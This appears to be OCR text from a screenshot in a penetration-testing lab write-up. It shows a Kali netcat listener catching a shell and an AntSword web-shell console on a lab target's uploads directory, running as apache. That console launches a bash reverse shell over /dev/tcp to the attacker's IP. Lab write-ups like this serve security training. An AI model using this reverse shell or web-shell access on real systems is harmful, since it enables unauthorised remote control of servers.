 ┌──(root💀.kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.168: inverse host loo
connect to [192.168.1.196] from
bash: no job control in this sh
bash-4.1$
中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.1.168
(*) 基础信息
当前路径: /var/www/html/fristi/uploads
磁盘列表: /
系统信息: Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015
当前用户: apache
(*) 输入 ashelp 查看本地命令
(apache:/var/www/html/fristi/uploads) $ bash -i >& /dev/tcp/192.168.1.196/8888 0>&1